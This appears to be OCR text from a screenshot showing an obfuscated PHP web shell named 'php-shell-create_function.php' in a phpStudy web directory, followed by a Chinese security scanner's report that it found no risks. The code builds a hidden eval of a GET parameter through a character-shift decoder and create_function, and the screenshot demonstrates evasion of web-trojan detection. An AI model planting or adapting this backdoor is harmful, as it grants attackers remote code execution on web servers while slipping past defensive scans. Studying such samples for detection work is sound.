 create_function
页 共享 查看
« 本地磁盘 (C:) › phpStudy › WWW › create_function
搜
名称 修改日期 类型
问
php-shell-create_function.php 2017/10/11 14:50 PHP 文件
php-shell-create_function.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function decode($string) {
$result = '';
for ($index = 0;$index < strlen($string);$index += 1)
$result .= chr(ord($string[$index]) - 3);
return $result;
}
$a = create_function('',decode("hydo+'bJHW^%whvw%`,"));
$a();
?>
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险